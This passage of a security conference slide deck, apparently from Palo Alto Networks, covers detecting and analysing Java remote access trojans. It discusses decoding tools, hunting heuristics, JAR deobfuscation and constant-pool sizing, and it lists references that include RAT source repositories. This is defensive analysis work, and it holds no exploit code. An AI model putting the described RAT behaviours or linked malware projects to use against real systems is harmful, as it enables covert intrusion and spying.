



#### Tool: Bytecodeviewer





#### Tool: RATDecoders

- Github repository by kevthehermit [27]
- Contains static configuration decoding scripts for many RATs
	- Not just Java based ones
- Fantastic resource for building an Intel pipeline
	- Combine with VirusTotal, Laikaboss [28], etc
	- A handful of vendors are doing this internally





## Technique: Hunting

- Palo Alto Networks telemetry has seen Java RAT distributed
	- As JARs
	- As class files
	- As PEs which drops JARs
	- In email attachments
	- As URL downloaded resources
- Typical RAT behavior
	- Unpack itself (often to a "better" location: temporary or hidden directory)
	- Persist (registy, plist)
	- Sleep (optional)
	- Beacon
- Yara rules
	- JAR files
	- Class files
		- Names in JAR
		- Bytes in class
			- Beware of libraries included in IARs





#### Technique: JAR Deobfuscation

- Deofuscation logic is in the JAR somewhere
- Decompile class files
- Search for methods wrapping strings passed to other methods
- If those methods do math manipulations on a string, re-implement in Python
- Eclipse **conditional breakpoints** [23] [24] [25]





#### Technique: JAR Heuristics

- Counting constant pool size for a JAR's main class [18]
	- Different bands within a family are caused by:
		- Droppers/packers
		- Different versions of implants
		- Analysis Errors
- Counting resources included in a JAR
- These heuristics are bad at determining good vs bad JARs
- These heuristics are pretty good at determine bad1 vs bad2 JARs
- These heuristics have weaknesses
	- Jarinjarloader is often set as the main-class in a jar's manifest. It then loads a different class (from a URL or from itself)
	- Manifest files are not required for Jars to execute





#### Constant Pool Sizes







#### Roadmap

- Foundation knowledge
- Threat landscape
- Analysis Tools and Techniques
- **Conclude**





## Key Take Away Items

- Java RATs have been around since 2010
- Java RATs are still not extremely popular compared to other languages
	- However their use is growing
- Java RATs have been used by financially motivated, opportunistic, and surgical threat actors
- Keep an eye out for Ratty RAT. It's been growing in popularity since its release
- Look at the RATDecoders Github repository





#### Special Thanks

FIRST conference

Everyone for listening

Tyler Halfpop

Jacob Soo

Anthony Mendez

Kevin Breen

Chris Pierce

Jørgen Bøhnsdalen




## Questions





**73 | © 2015,Palo Alto Networks.** 

## References (1)

[1] https://cdn.securelist.com/files/2016/02/Adwind timeline horizontal final.png

[2] http://www.symantec.com/connect/blogs/cross-platform-frutas-rat-builder-and-back-door

[3] https://isc.sans.edu/forums/diary/Adwind+another+payload+for+botnetbased+malspam/20041/ [4]

https://kc.mcafee.com/resources/sites/MCAFEE/content/live/PRODUCT\_DOCUMENTATION/26000/PD2 6278/en\_US/McAfee\_Labs\_Threat\_Advisory\_Adwind.pdf

- [5] http://www.crowdstrike.com/blog/adwind-rat-rebranding/
- [6] http://blog.checkpoint.com/2016/02/24/adwind-malware-as-a-service-reincarnation/
- [7] http://blog.trendmicro.com/trendlabs-security-intelligence/old-java-rat-updates-includes-litecoin-plugin/
- [8] https://www.fidelissecurity.com/sites/default/files/FTA\_1015\_Alienspy\_FINAL.pdf
- [9] https://theintercept.com/2015/08/21/inside-the-spyware-campaign-against-argentine-troublemakersincluding-alberto-nisman/

[10]

https://www.fidelissecurity.com/sites/default/files/FTA\_1019\_Ratcheting\_Down\_on\_JSocket\_A\_PC\_and Android\_Threat\_FINAL.pdf

- [11] https://blog.kaspersky.com/adwind-rat/11252/
- [12] http://cleanbytes.net/java-trojan-horses-the-new-trojan-viruses-generation
- [13] https://citizenlab.org/2015/12/packrat-report/
- [14] https://sourceforge.net/projects/adsocks/
- [15] http://adzok.com/
- [16] https://twitter.com/Adzok
- [17] https://leakforums.net/thread-314078
- [18] http://www.javaworld.com/article/2077233/core-java/bytecode-basics.html
- [19] https://github.com/redpois0n/jrat-remover/tree/master/src/se/jrat/remover/removers

[20] https://www.trustwave.com/Resources/SpiderLabs-Blog/Quaverse-RAT--Remote-Access-as-a-Service/





## References (2)

[21] https://blog.avast.com/2015/11/05/droidjack-isnt-the-only-spying-software-out-there-avast-discoversthat-omnirat-is-currently-being-used-and-spread-by-criminals-to-gain-full-remote-co

- [22] https://github.com/Sogomn/Ratty
- [23] https://github.com/deresz/unpacking/blob/master/README.md
- [24] https://vimeo.com/165124535
- [25] https://wiki.eclipse.org/FAQ\_How\_do\_I\_set\_a\_conditional\_breakpoint%3F
- [26] http://www.crowdstrike.com/blog/native-java-bytecode-debugging-without-source-code/
- [27] https://github.com/kevthehermit/RATDecoders
- [28] https://github.com/lmco/laikaboss
- [29] https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf
- [30] https://securelist.com/blog/incidents/58209/the-icefog-apt-hits-us-targets-with-java-backdoor/
- [31] https://github.com/synack/knockknock
- [32] http://presumptuouscommoner.blogspot.com/2016/04/post-19-or-anyone-want-jar-of-docx.html
- [33] https://labsblog.f-secure.com/2016/06/07/qarallax-rat-spying-on-us-visa-applicants/

